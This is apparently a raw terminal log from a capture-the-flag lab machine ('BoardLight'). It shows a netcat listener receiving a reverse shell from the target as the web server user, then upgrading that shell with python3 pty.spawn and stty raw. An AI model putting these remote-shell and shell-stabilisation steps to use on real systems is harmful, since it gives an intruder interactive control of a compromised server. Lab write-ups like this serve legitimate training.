 ┌──(kali㉿kali)-[~/Desktop/board]
└─$  nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.11.11] 48284
bash: cannot set terminal process group (859): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ python -c 'import pty; p
ty.spawn("/bin/bash")'
<ite$ python -c 'import pty; pty.spawn("/bin/bash")'
Command 'python' not found, did you mean:
  command 'python3' from deb python3
  command 'python' from deb python-is-python3
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ python3 -c 'import pty;
pty.spawn("/bin/bash")'
<te$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ export TERM=xterm
<.board.htb/htdocs/public/website$ export TERM=xterm
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$
export SHELL=bash
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(kali㉿kali)-[~/Desktop/board]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 9001